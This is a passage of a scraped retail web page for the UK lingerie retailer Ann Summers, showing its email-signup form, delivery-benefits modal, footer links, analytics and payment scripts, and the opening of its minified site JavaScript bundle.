0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js
body_size: 158482
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return 